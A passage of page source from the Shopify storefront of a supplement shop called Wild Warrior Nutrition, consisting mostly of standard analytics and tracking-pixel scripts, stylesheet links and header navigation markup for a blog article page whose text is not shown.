r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59923202204,storefrontBaseUrl: "https://wildwarriornutrition.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1797259420","configuration":"{\"accountID\":\"Uxie2i\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1693024412","configuration":"{\"pixel_id\":\"310252467892692\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1336410268","configuration":"{\"ti\":\"73002260\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"770539676","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\",\\\"GT-55KDV7VK\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\/a7JhCK_qrIsaEOyzwvoC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\/bINACKnqrIsaEOyzwvoC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\/dHOgCKbqrIsaEOyzwvoC\\\",\\\"MC-E8GJPH69J7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\/Lm9pCKDqrIsaEOyzwvoC\\\",\\\"MC-E8GJPH69J7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\/m9sxCKPqrIsaEOyzwvoC\\\",\\\"MC-E8GJPH69J7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\/sF0kCLLqrIsaEOyzwvoC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\/VNxSCKzqrIsaEOyzwvoC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"151912604","configuration":"{\"myshopifyDomain\":\"wild-warrior-nutrition.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wild Warrior Nutrition","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"wild-warrior-nutrition.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/wildwarriornutrition.com\/en-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://wildwarriornutrition.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59923202204","storefrontBaseUrl":"https:\/\/wildwarriornutrition.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":560530391196,"requestId":"c4bb41fa-5bcb-46ae-81a5-bd07977ef660-1769112891"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59923202204,
      theme_id: 134483869852,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wildwarriornutrition.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wildwarriornutrition.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wildwarriornutrition.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59923202204,"isMerchantRequest":null,"themeId":134483869852,"themeCityHash":"9115077651689495249","contentLanguage":"en","currency":"USD","eventMetadataId":"2a9bf463-9b44-4fb1-b29c-7d5f3c852daa"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":560530391196,"requestId":"c4bb41fa-5bcb-46ae-81a5-bd07977ef660-1769112891","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wildwarriornutrition.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://wildwarriornutrition.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59923202204"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="134483869852"
  data-theme-name="Refresh_Themes"
  data-theme-version="11.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wildwarriornutrition.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16569174720668__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-slideshow.css?v=107725913939919748051711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-slider.css?v=114212096148022386971711541189" rel="stylesheet" type="text/css" media="all" />

  <link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-list-social.css?v=35792976012981934991711541189" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-background-1 gradient"
  
>
  <div class="page-width utility-bar__grid"><div
        class="announcement-bar"
        role="region"
        aria-label="Announcement"
        
      ><a
              href="/en-ca/collections/all"
              class="announcement-bar__link link link--text focus-inset animate-arrow"
            ><p class="announcement-bar__message h5">
            <span>Winter Sale - 40% OFF Storewide</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p></a></div><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--16569174720668__header" class="shopify-section shopify-section-group-header-group section-header"><!DOCTYPE HTML>
<meta name="google-site-verification" content="ounSj5I0sGl8KfdQCAVEshUEXv_i0Vm8ZYJq7oIu2Bg" />
<link rel="stylesheet" href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991711541189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-search.css?v=130382253973794904871711541189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=31331429079022630271711541189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-cart-notification.css?v=54116361853792938221711541189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-cart-items.css?v=63185545252468242311711541189" media="print" onload="this.media='all'"><link rel="stylesheet" href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101711541189" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-loading-overlay.css?v=58800470094666109841711541189" media="print" onload="this.media='all'"><noscript><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991711541189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-search.css?v=130382253973794904871711541189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=31331429079022630271711541189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-cart-notification.css?v=54116361853792938221711541189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-cart-items.css?v=63185545252468242311711541189" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 0px 3rem 0px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/details-disclosure.js?v=13653116266235556501711541189" defer="defer"></script>
<script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/details-modal.js?v=25581673532751508451711541189" defer="defer"></script>
<script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/cart-notification.js?v=133508293167896966491711541189" defer="defer"></script>
<script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/search-form.js?v=133129549252120666541711541189" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient"><header class="header header--middle-left header--mobile-left page-width header--has-menu header--has-social header--has-account header--has-localizations">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-home"
                      href="/en-ca"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      HOME
                    </a></li><li><a
                      id="HeaderDrawer-warrior-knowledge"
                      href="/en-ca/blogs/wild-warrior-nutrition"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      WARRIOR KNOWLEDGE
                    </a></li><li><a
                      id="HeaderDrawer-shop-now"
                      href="/en-ca/collections/all"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      SHOP NOW
                    </a></li><li><a
                      id="HeaderDrawer-product-info"
                      href="/en-ca/blogs/product-info"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      PRODUCT INFO
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="/en-ca/account/login"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><div class="menu-drawer__localization header-localization"><noscript><form method="post" action="/en-ca/localization" id="HeaderCountryMobileFormNoScriptDrawer" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/blogs/wild-warrior-nutrition/pine-pollen-capsules-nature-s-secret-for-renewed-energy" /><div class="localization-form__select">
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabelNoScriptDrawer">
                          Country/region
                        </h2>
                        <select
                          class="localization-selector link"
                          name="country_code"
                          aria-labelledby="HeaderCountryMobileLabelNoScriptDrawer"
                        ><option
                              value="AU"
                            >
                              Australia (USD
                              $)
                            </option><option
                              value="CA"
                                selected
                              
                            >
                              Canada (USD
                              $)
                            </option><option
                              value="NZ"
                            >
                              New Zealand (USD
                              $)
                            </option><option
                              value="SG"
                            >
                              Singapore (USD
                              $)
                            </option><option
                              value="US"
                            >
                              United States (USD
                              $)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                      <button class="button button--tertiary">Update country/region</button></form></noscript>

                  <localization-form class="no-js-hidden"><form method="post" action="/en-ca/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/blogs/wild-warrior-nutrition/pine-pollen-capsules-nature-s-secret-for-renewed-energy" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          Country/region
                        </h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobileList"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>USD
      $ | Canada</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper" hidden>
    <ul id="HeaderCountryMobileList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="AU"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Australia
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset disclosure__link--active"
            href="#"
            
              aria-current="true"
            
            data-value="CA"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Canada
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="NZ"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            New Zealand
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="SG"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Singapore
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="US"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            United States
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="country_code" value="CA">
</div></form></localization-form>
                
</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/wildwarriornutrition" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/wildwarriornutrition" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@WildWarriorNutrition" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
